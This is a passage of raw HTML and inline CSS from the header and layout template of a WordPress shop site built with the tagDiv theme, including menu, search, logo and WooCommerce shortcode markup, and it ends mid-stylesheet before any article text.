        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-20985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-20985"><a href="https://mshuja.com/store/">MSHUJA&#8217; store</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://mshuja.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
margin-right:-20px !important;
margin-left:-20px !important;
padding-top:16px !important;
padding-right:20px !important;
padding-bottom:16px !important;
padding-left:20px !important;
border-color:#eae8e8 !important;
width:auto !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-svg-wrap{
                    max-width: 117px;
                }.tdi_7 .tdb-logo-svg-wrap svg{
                    width: 117px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mshuja.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" src="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" alt="Logo"  title=""  width="1215" height="318" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-top:-2px !important;
margin-right:5px !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_8{
                    display: inline-block;
                }.tdi_8 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_8 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_8 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_8 .tdb-mobile-menu-button svg,
                .tdi_8 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 39px;
					height: 39px;
					line-height:  39px;
                }.tdi_8 .tdb-mobile-menu-button svg{
                    width: 26px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 39px;
					height: 39px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M89.006 490.013h845.978v62.269h-845.978v-62.269zM89.006 226.835h845.978v62.269h-845.978v-62.269zM89.006 753.181h845.978v62.259h-845.978v-62.259z"></path></svg></span></span></div></div> <!-- ./block -->[td_woo_products_live_search inline="yes" toggle_txt_pos="after" form_align="content-horiz-right" results_msg_align="content-horiz-center" mod_show_btn="none" tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tdG9wIjoiLTMiLCJtYXJnaW4tcmlnaHQiOiIxNSIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9" icon_padding="eyJhbGwiOjIuNCwicGhvbmUiOiIyIn0=" tdicon="td-icon-magnifier-medium-long" icon_color="#000000" show_form="yes" form_align_screen="yes" form_width="eyJwaG9uZSI6IjEwMCUifQ==" arrow_color="rgba(234,232,232,0)" form_border_color="#dbdbdb" form_shadow_shadow_size="eyJwaG9uZSI6IjAifQ==" input_border_color="#dbdbdb" btn_bg="[base64]" btn_bg_h="#000000" f_input_font_size="eyJwaG9uZSI6IjEwIn0=" f_input_font_line_height="eyJwaG9uZSI6IjIuNSJ9" f_input_font_family="eyJwaG9uZSI6IjM5NCJ9" f_placeholder_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn_font_family="eyJwaG9uZSI6IjM5NCJ9" f_placeholder_font_size="eyJwaG9uZSI6IjEwIn0=" f_placeholder_font_line_height="eyJwaG9uZSI6IjIuNSJ9" f_btn_font_size="eyJwaG9uZSI6IjEwIn0=" f_btn_font_line_height="eyJwaG9uZSI6IjIuNSJ9" results_border_color="#dbdbdb" results_msg_border_color="#dbdbdb" sale_bg_color="#f6663f" stars_full_color="#c51c1c" stars_empty_color="#b7b7b7" f_sale_font_size="eyJwaG9uZSI6IjkifQ==" f_title_font_size="eyJwaG9uZSI6IjEzIn0=" f_title_font_line_height="eyJwaG9uZSI6IjEuMyJ9" f_title_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_sale_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_sale_font_family="eyJwaG9uZSI6IjM5NCJ9" f_title_font_family="eyJwaG9uZSI6IjQ3OSJ9" f_price_font_family="eyJwaG9uZSI6IjM5NCJ9" f_old_price_font_family="eyJwaG9uZSI6IjM5NCJ9" f_results_msg_font_family="eyJwaG9uZSI6IjM5NCJ9" all_space="eyJwaG9uZSI6IjE2In0=" img_width="eyJwaG9uZSI6IjY4cHgifQ==" sale_margin="eyJwaG9uZSI6IjIifQ==" sale_padding="eyJwaG9uZSI6IjRweCA4cHgifQ==" sale_radius="eyJwaG9uZSI6IjEwMCJ9" form_padding="eyJwaG9uZSI6IjE1In0=" form_border="eyJwaG9uZSI6IjEifQ==" input_placeholder="Search for a product..." input_padding="eyJwaG9uZSI6IjAgMTJweCJ9" input_radius="eyJwaG9uZSI6IjEwMCJ9" btn_padding="eyJwaG9uZSI6IjAgMTJweCJ9" btn_radius="eyJwaG9uZSI6IjAgMTAwcHggMTAwcHggMCJ9" results_padding="eyJwaG9uZSI6IjE1In0=" results_border="eyJwaG9uZSI6IjAgMXB4IDFweCAxcHgifQ==" results_msg_border="eyJwaG9uZSI6IjAgMXB4IDFweCAxcHgifQ==" form_offset="eyJwaG9uZSI6IjE2In0="][td_woo_menu_cart tdicon="td-icon-cart-empty" cart_horiz_align="content-horiz-right" subtotal_horiz="content-horiz-right" tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tcmlnaHQiOiIyNiIsIm1hcmdpbi1ib3R0b20iOiIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=" show_value="eyJwaG9uZSI6Im5vbmUifQ==" count_bg_color="#f6663f" cart_border_radius="eyJwaG9uZSI6IjUifQ==" cart_padding="eyJwaG9uZSI6IjE1In0=" cart_padding_e="eyJwaG9uZSI6IjhweCAxNXB4In0=" show_cart="yes" items_padd="eyJwaG9uZSI6IjAgMCAxNXB4In0=" item_space="eyJwaG9uZSI6IjEyIn0=" item_tb_padd="eyJwaG9uZSI6IjAifQ==" item_lr_padd="eyJwaG9uZSI6IjAifQ==" image_space="eyJhbGwiOjYsInBob25lIjoiOCJ9" qty_align="eyJhbGwiOjIsInBob25lIjoiMyJ9" var_top="eyJwaG9uZSI6IjIifQ==" subtotal_padd="eyJwaG9uZSI6IjEwcHggMCJ9" btns_padd="eyJwaG9uZSI6IjAifQ==" btn_gap="eyJwaG9uZSI6IjgifQ==" btn_radius="eyJwaG9uZSI6IjEwMCJ9" cart_border_color="#dbdbdb" cart_arrow_color="rgba(219,219,219,0)" cart_border="eyJwaG9uZSI6IjEifQ==" cart_shadow_shadow_size="eyJwaG9uZSI6IjAifQ==" f_noitems_font_family="eyJwaG9uZSI6IjM5NCJ9" f_noitems_font_size="eyJwaG9uZSI6IjEwIn0=" items_border_color="#efefef" f_title_font_family="eyJwaG9uZSI6IjQ3OSJ9" f_title_font_size="eyJwaG9uZSI6IjExIn0=" f_title_font_line_height="eyJwaG9uZSI6IjEuMyJ9" f_amount_font_size="eyJwaG9uZSI6IjkifQ==" f_amount_font_family="eyJwaG9uZSI6IjM5NCJ9" f_var_font_family="eyJwaG9uZSI6IjM5NCJ9" btn1_bg_color="#000000" btn1_bg_color_h="#c51c1c" btn2_bg_color="#c51c1c" btn2_bg_color_h="#000000" f_subtotal_font_family="eyJwaG9uZSI6IjM5NCJ9" f_subtotal_font_size="eyJwaG9uZSI6IjEwIn0=" f_btns_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btns_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btns_font_transform="eyJwaG9uZSI6InVwcGVyY2FzZSJ9" f_btns_font_size="eyJwaG9uZSI6IjEwIn0=" f_btns_font_line_height="eyJwaG9uZSI6IjIuNTUifQ==" cart_width="eyJwaG9uZSI6IjI3MCJ9"][td_woo_menu_login inline="yes" guest_tdicon="td-icon-profile" logout_tdicon="td-icon-log-out" menu_gh_txt="Get into your account." tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9" ia_space="eyJwaG9uZSI6IjAifQ==" icon_size="eyJhbGwiOjI0LCJwaG9uZSI6IjIyIn0=" avatar_size="eyJwaG9uZSI6IjE5In0=" show_menu="yes" menu_offset_horiz="eyJhbGwiOjgsInBob25lIjoiMCJ9" menu_width="eyJwaG9uZSI6IjE3MCJ9" menu_horiz_align="eyJhbGwiOiJjb250ZW50LWhvcml6LWxlZnQiLCJwaG9uZSI6ImNvbnRlbnQtaG9yaXotcmlnaHQifQ==" menu_border_radius="eyJwaG9uZSI6IjUifQ==" menu_border="eyJwaG9uZSI6IjEifQ==" menu_ul_space="eyJwaG9uZSI6IjIifQ==" logout_size="eyJhbGwiOjE0LCJwaG9uZSI6IjEyIn0=" logout_space="eyJwaG9uZSI6IjEyIn0=" menu_gh_padd="eyJwaG9uZSI6IjZweCAxNXB4In0=" menu_gc_padd="eyJwaG9uZSI6IjlweCAxNXB4In0=" menu_gc_btn1_padd="eyJwaG9uZSI6IjhweCAxNXB4IDdweCJ9" menu_gc_btn1_radius="eyJwaG9uZSI6IjEwMCJ9" menu_gc_btn2_space="eyJwaG9uZSI6ImF1dG8ifQ==" menu_border_color="#dbdbdb" menu_shadow_shadow_size="eyJwaG9uZSI6IjAifQ==" menu_arrow_color="rgba(219,219,219,0)" menu_uh_color="#000000" menu_uh_border_color="#efefef" menu_uf_border_color="#efefef" menu_ul_link_color="#000000" menu_ul_link_color_h="#c51c1c" menu_uf_txt_color="#000000" menu_uf_txt_color_h="#c51c1c" menu_uf_icon_color="#000000" menu_uf_icon_color_h="#c51c1c" f_uh_font_family="eyJwaG9uZSI6IjM5NCJ9" f_uh_font_size="eyJwaG9uZSI6IjEwIn0=" f_links_font_size="eyJwaG9uZSI6IjEwIn0=" f_uf_font_size="eyJwaG9uZSI6IjEwIn0=" f_links_font_family="eyJwaG9uZSI6IjM5NCJ9" f_uf_font_family="eyJwaG9uZSI6IjM5NCJ9" f_links_font_line_height="eyJwaG9uZSI6IjIifQ==" menu_gh_color="#000000" menu_gh_border_color="#efefef" menu_gc_btn1_bg_color="#c51c1c" menu_gc_btn1_bg_color_h="#000000" menu_gc_btn2_color="#000000" menu_gc_btn2_color_h="#c51c1c" f_gh_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn1_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn2_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn1_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btn2_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btn1_font_size="eyJwaG9uZSI6IjEwIn0=" f_gh_font_size="eyJwaG9uZSI6IjEwIn0=" f_btn2_font_size="eyJwaG9uZSI6IjEwIn0=" menu_offset_top="eyJwaG9uZSI6IjI1In0=" show_version="guest"]</div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_10{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_15" class="tdc-zone"><div class="tdc_zone tdi_16  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_16{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_16{
position:relative;
}

</style>
<div class="tdi_15_rand_style td-element-style" ><style>
.tdi_15_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_17" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_18  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_18,
                .tdi_18 .tdc-columns{
                    min-height: 0;
                }.tdi_18,
				.tdi_18 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_18 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_18 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_18 .tdc-row-video-background-error,
	                .tdi_18 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_18{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_18 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_18{
padding-top:16px !important;
padding-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18{
margin-right:14px !important;
margin-left:14px !important;
padding-top:12px !important;
padding-bottom:12px !important;
}
}

</style>
<div class="tdi_17_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_17_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eae8e8 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
</style></div></div><div class="vc_column tdi_20  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_20{
                    vertical-align: baseline;
                }.tdi_20 > .wpb_wrapper,
				.tdi_20 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_20 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_20 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_20 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}div.tdi_20{
				    width: 35% !important;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

.tdi_21{
padding-left:43px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_21{
padding-left:38px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_21{
padding-left:33px !important;
}
}

</style>
<style>
/* custom css */
.tdi_21 .tdb-logo-a,
                .tdi_21 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_21 .tdb-logo-svg-wrap{
                    max-width: 179px;
                
                    display: none;
                }.tdi_21 .tdb-logo-svg-wrap svg{
                    width: 179px;
                    height: auto;
                }.tdi_21 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_21 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_21 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_21 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                }.tdi_21 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Playfair Display !important;font-size:34px !important;font-weight:700 !important;;
                }.tdi_21 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_21 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_21 .tdb-logo-svg-wrap{
                    max-width: 159px;
                }.tdi_21 .tdb-logo-svg-wrap svg{
                    width: 159px;
                    height: auto;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_21 .tdb-logo-svg-wrap{
                    max-width: 139px;
                }.tdi_21 .tdb-logo-svg-wrap svg{
                    width: 139px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mshuja.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" src="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" alt="Logo"  title=""  width="1215" height="318" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_22" class="tdc-zone"><div class="tdc_zone tdi_23  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_23{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_24" class="tdc-row"><div class="vc_row tdi_25  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_25,
                .tdi_25 .tdc-columns{
                    min-height: 0;
                }.tdi_25,
				.tdi_25 .tdc-columns{
				    display: block;
				}.tdi_25 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27{
                    vertical-align: baseline;
                }.tdi_27 > .wpb_wrapper,
				.tdi_27 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_27 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_27 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_27 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="23068" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-20997"
                    class="post-20997 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_28" class="tdc-zone"><div class="tdc_zone tdi_29  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_29{
                    min-height: 0;
                }
</style><div id="tdi_30" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_31  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_31,
                .tdi_31 .tdc-columns{
                    min-height: 0;
                }.tdi_31,
				.tdi_31 .tdc-columns{
				    display: block;
				}.tdi_31 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_31{
margin-bottom:50px !important;
}

.tdi_31 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_31{
margin-right:-20px !important;
margin-bottom:40px !important;
margin-left:-20px !important;
width:auto !important;
}
}

</style><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 > .wpb_wrapper,
				.tdi_33 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_33 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_34 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att */

.tdi_34{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
                  margin-bottom: 26px;
                  overflow: hidden;
                }.tdb-featured-image-bg{
                  background-color: #f1f1f1;
                  background-position: center center;
                }.tdb_single_bg_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                  display: block;
                }.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdi_34{
                    display: none;
                }.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 630px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_34 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 520px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 360px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_36  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>

/* custom css */
.tdi_36{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: auto;
                    bottom: 0;
                }.tdi_36,
				.tdi_36 .tdc-inner-columns{
				    display: block;
				}.tdi_36 .tdc-inner-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
